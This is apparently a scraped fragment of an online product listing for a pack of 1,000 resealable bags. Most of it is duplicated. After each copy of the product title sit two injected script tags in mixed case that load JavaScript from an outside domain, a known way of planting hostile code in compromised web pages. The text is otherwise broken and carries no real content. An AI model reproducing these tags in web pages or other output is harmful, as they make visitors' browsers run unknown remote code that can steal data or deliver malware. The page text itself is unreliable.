 1,000 ReSealable Bags 12" x 15" 2mil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 1,000 ReSealable Bags 12" x 15" 2mil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>